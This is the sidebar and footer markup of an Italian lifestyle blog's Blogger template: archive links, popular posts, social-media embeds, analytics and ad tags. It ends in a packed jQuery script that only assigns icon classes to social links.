<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2016/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2016/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2016/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2015/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2015/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2015/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2015/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2015/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2015/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='posts'>
<li><a href='https://www.lifestyle-99.com/2015/06/sofia-borse-la-mia-pochette-stardust.html'>Sofia Borse: la mia pochette Stardust linea intrec...</a></li>
<li><a href='https://www.lifestyle-99.com/2015/06/mscaraibi-una-crociera-dinverno-con-msc.html'>#MSCaraibi Una crociera d&#39;inverno? Con MSC si può :-)</a></li>
<li><a href='https://www.lifestyle-99.com/2015/06/nuova-ford-c-max-hands-free-liftgate.html'>Nuova Ford C-Max: Hands Free Liftgate</a></li>
<li><a href='https://www.lifestyle-99.com/2015/06/cous-cous-alla-lifest-il-vino-grillo.html'>Cous cous alla Lifest! Il vino? Grillo Settesoli</a></li>
<li><a href='https://www.lifestyle-99.com/2015/06/kaname-beauty-memory-oil-world-of-beauty.html'>Kaname Beauty Memory Oil by World of Beauty.</a></li>
<li><a href='https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html'>Alky Pharma. Crema defaticante  per massaggio spor...</a></li>
<li><a href='https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html'>Sydella.  Olio Essenziale anti-insetti.</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2015/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2015/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2015/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2015/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(93)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2014/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2014/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2014/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2014/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2014/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2014/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2014/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2014/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2014/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2014/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(79)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2013/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2013/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2013/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2013/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2013/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2013/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2013/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2013/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Gli articoli più letti</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.lifestyle-99.com/2024/06/parliamo-di-microbiota-pronti-132via.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQuvtN_WwZLvaZ0jt6AwdxkXaVt_ENY0HTDeGNvUVqczLJBZj1npVX3YOHOBhbDtwVoY9bmDBkDW9qR2w9bTs-Nt9bkRYALoTYq-QUkJO_TFMmBzfEbDAnUdxujkB_cS3F0bjJjr2wmgNrNMnpM_CrY0uWRqbjP5pD9EZFSZkS13mPFNN6KotPc1zdahs/w72-h72-p-k-no-nu/7.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.lifestyle-99.com/2024/06/parliamo-di-microbiota-pronti-132via.html'>Parliamo di microbiota. Pronti? 1...3...2...via! </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.lifestyle-99.com/2024/02/skincare-pelle-secca-eo-atona.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUTspRyxIjIwf86N9voZis2hlcEpiWeqq2jpdAXwezRXjdzNsFQPjQKHvE4SzWqs8JAjq9AwmeKpVkkZ5VmPDQCkk1VbLOACVB_KmB2bfXaRRi6auQR1rVvTlN2uQLoHIuDKIP1wTW0hHH-2vNuaMwtORxEMVPCAjW4il0EiZymPT3KR9D2Xwg3TQN4kk/w72-h72-p-k-no-nu/copertina%20blog.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.lifestyle-99.com/2024/02/skincare-pelle-secca-eo-atona.html'>Skincare pelle secca e/o atona</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.lifestyle-99.com/2014/02/gse-intimo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4UMcqVWunpIgcLnwXuaQRjzFa9gbYoUQyCNIp9l2h1w5HsstvipFZetcbzaG5vfzFMSTz7TyLBiOLIHfxUcS62LDmbKCAcdh5zE8wodM9MmnMNajX1MQR9ZcULWbbbJ3J1y47zkgL-BHv/w72-h72-p-k-no-nu/candida+albicans.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.lifestyle-99.com/2014/02/gse-intimo.html'>GSE intimo. Protezione naturale nelle zone più delicate.</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4122676032481593" crossorigin="anonymous" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget section' id='container1'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow me on Twitter</h2>
<div class='widget-content'>
<a class="twitter-timeline" data-lang="it" data-width="320" data-height="600" href="https://twitter.com/lifest99?ref_src=twsrc%5Etfw">Tweets by lifest99</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div></div>
<div class='footerwidget section' id='container2'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Follow me on Facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/lifestyle.lifest.99/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/lifestyle.lifest.99/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/lifestyle.lifest.99/">Life Style &#039;99</a></blockquote></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footerwidget section' id='container3'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow me on Pinterest</h2>
<div class='widget-content'>
<a data-pin-do="embedUser" href="https://www.pinterest.com/lifest99/"data-pin-scale-width="80" data-pin-scale-height="470" data-pin-board-width="400">Visita il profilo di Lifest su Pinterest.</a><!-- Please call pinit.js only once per page --><script type="text/javascript" async="async" src="//assets.pinterest.com/js/pinit.js" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='no-items section' id='Instagram'></div>
<div class='section' id='footer-social'><div class='widget Text' data-version='1' id='Text3'>
<div class='widget-content'>
<span style="font-family:Georgia, serif;">google.com, pub-4122676032481593, DIRECT, f08c47fec0942fa0</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<!-- Google tag (gtag.js) -->
<script async="async" src="https://www.googletagmanager.com/gtag/js?id=G-MD9Y4SXT5B" ></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MD9Y4SXT5B');
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4122676032481593" crossorigin="anonymous" ></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<a href="https://www.sigmatraffic.com?ref=60001"><span style="color: black;">Cheap Website Traffic</span></a>
</div>
<div class='clear'></div>
</div></div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
var _0x3d1d=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x41\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x42\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4A\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x64\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x64\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x7A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x7A\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x68\x2D\x4C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x50\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x43\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x48\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x49\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x46\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4B\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4E\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x4F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x76\x69\x6D\x65\x6F\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x6E\x65\x74\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x7C\x74\x76\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x68\x65\x61\x72\x74\x7C\x70\x6F\x73\x74\x73\x7C\x73\x71\x75\x61\x72\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xa6a3x1,_0xa6a3x2,_0xa6a3x3,_0xa6a3x4,_0xa6a3x5,_0xa6a3x6){_0xa6a3x5=function(_0xa6a3x3){return (_0xa6a3x3<_0xa6a3x2?_0x3d1d[4]:_0xa6a3x5(parseInt(_0xa6a3x3/_0xa6a3x2)))+((_0xa6a3x3=_0xa6a3x3%_0xa6a3x2)>35?String[_0x3d1d[5]](_0xa6a3x3+29):_0xa6a3x3.toString(36))};if(!_0x3d1d[4][_0x3d1d[6]](/^/,String)){while(_0xa6a3x3--){_0xa6a3x6[_0xa6a3x5(_0xa6a3x3)]=_0xa6a3x4[_0xa6a3x3]||_0xa6a3x5(_0xa6a3x3)};_0xa6a3x4=[function(_0xa6a3x5){return 